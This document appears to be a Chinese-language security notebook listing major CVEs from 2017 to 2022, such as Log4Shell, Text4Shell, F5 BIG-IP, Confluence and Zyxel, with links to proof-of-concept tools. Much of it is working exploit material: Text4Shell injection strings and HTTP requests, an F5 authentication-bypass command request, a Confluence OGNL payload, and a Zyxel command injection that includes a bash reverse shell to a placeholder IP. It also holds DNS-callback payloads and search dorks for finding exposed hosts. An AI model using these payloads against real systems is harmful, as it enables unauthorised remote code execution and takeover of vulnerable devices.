CVE-2021-44228(Log4Shell)#
CVE-2021-44228 是一款廣受歡迎的 Apache Log4j 開源日誌實用程序中的遠程代碼執行漏洞。
復現記錄,之前 notion 中記錄了apache log4j2 漏洞復現
CVE-2022-30190(Follina)#
CVE-2022-30190(非正式名稱為 “Follina”)在 2022 年 5 月被披露,它是微軟 Windows 支持診斷工具(MSDT)中的一個遠程代碼執行漏洞,允許遠程攻擊者在目標系統上執行任意 shell 命令。
工具地址:CVE-2022-30190-follina-Office-MSDT


CVE-2022-22965(Spring4Shell)#
CVE-2022-22965(Spring4Shell 或 SpringShell)是來自 VMware 的一種廣泛使用的開源 Java 框架 Spring Framework 中的遠程代碼執行漏洞,以上面提到的 Log4Shell 漏洞命名。


CVE-2022-22965: Poc&Exp, 支持批量掃描,反彈 shell
CVE-2022-42889(Text4Shell)#
本地環境搭建測試,訪問 88 端口

payload:
${script:javascript:java.lang.Runtime.getRuntime().exec('touch /tmp/foo')}

GET /text4shell/attack?search=%24%7Bscript%3ajavascript%3ajava.lang.Runtime.getRuntime().exec('touch%20/tmp/foo')%7D HTTP/1.1
Host: localhost:88
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:107.0) Gecko/20100101 Firefox/107.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
http://localhost/text4shell/attack?search=%24%7Bscript%3Ajavascript%3Ajava.lang.Runtime.getRuntime%28%29.exec%28%27touch%20%2Ftmp%2Ffoo%27%29%7D

- dns
%24%7Bdns%3Aaddress%3Ajava.lang.Runtime.getRuntime%28%29.exec%28%27nslookup%20COLLABORATOR-HERE%27%29%7d
- payload.txt
${script:javascript:java.lang.Runtime.getRuntime().exec('nslookup COLLABORATOR-HERE')}
${url:UTF-8:java.lang.Runtime.getRuntime().exec('nslookup COLLABORATOR-HERE')}
${dns:address:java.lang.Runtime.getRuntime().exec('nslookup COLLABORATOR-HERE')}
GitHub - sunnyvale-it/CVE-2022-42889-PoC: CVE-2022-42889 (a.k.a. Text4Shell) RCE Proof of Concept
GitHub - karthikuj/cve-2022-42889-text4shell-docker: Dockerized POC for CVE-2022-42889 Text4Shell
CVE-2022-0609(Chrome zero-day )#
- poc/exp:無
CVE-2022-1388(F5 BIG-IP )#
該漏洞影響 F5 BIG-IP 軟硬件套件中的 BIG-IP iControl REST 身份驗證組件;一旦被利用,允許未經身份驗證的攻擊者以 “root” 權限在 BIG-IP 網絡設備上執行命令。
POST /mgmt/tm/util/bash HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close, X-F5-Auth-Token, X-Forwarded-For, Local-Ip-From-Httpd, X-F5-New-Authtok-Reqd, X-Forwarded-Server, X-Forwarded-Host
Content-type: application/json
X-F5-Auth-Token: anything
Authorization: Basic YWRtaW46
Content-Length: 42
{"command": "run", "utilCmdArgs": "-c id"}
CVE-2022-1388 F5 Big-IP RCE - PoC Exploit (Root Reverse Shell Pre-auth) - YouTube
CVE-2022-1388 F5 BIG-IP iControl REST RCE
CVE-2017-11882(Microsoft Office bug)#
CVE-2017-11882(通殺 Office 2003 到 2016)
CVE-2022-41082, CVE-2022-41040(ProxyNotShell)#
ProxyNotShell 指兩個分別被編號為 CVE-2022-41082 和 CVE-2022-41040 的高危漏洞,允許訪問 PowerShell Remoting 的遠程用戶在易受攻擊的 Exchange 系統上執行任意代碼或執行 SSRF 攻擊。
CVE-2022-27925, CVE-2022-41352(Zimbra Collaboration Suite bugs)#
CVE-2022-27925 允許實現遠程代碼執行,而 CVE-2022-41352 可以被用來將任意文件上傳到易受攻擊的實例。
CVE-2022-26134(Atlassian Confluence RCE flaw)#
- app:"ATLASSIAN-Confluence"
poc:
${(#a=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec("id").getInputStream(),"utf-8")).(@com.opensymphony.webwork.ServletActionContext@getResponse().setHeader("X-Cmd-Response",#a))}
CVE-2022-26134
CVE-2022-26134 - Confluence Pre-Auth RCE
CVE-2022-30525(Zyxel RCE vulnerability)#
- title="USG FLEX"
POST /ztp/cgi-bin/handler HTTP/1.1
Host: ip
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Content-Type: application/json
Connection: close
Content-Length: 130
{"command":"setWanPortSt","proto":"dhcp","port":"4","vlan_tagged"
:"1","vlanid":"5","mtu":"; ping xxx.dnslog.cn;","data":"hi"}
反彈 shell 的 payload:
{"command":"setWanPortSt","proto":"dhcp","port":"4","vlan_tagged":"1","vlanid":"5","mtu":";bash -c 'exec bash -i &>/dev/tcp/xxx.xxx.xxx.xxx/9999 <&1';","data":"hi"}
GitHub - Henry4E36/CVE-2022-30525: Zyxel 防火牆遠程命令注入漏洞(CVE-2022-30525)
Zyxel USG FLEX handler 遠程命令執行漏洞 CVE-2022-30525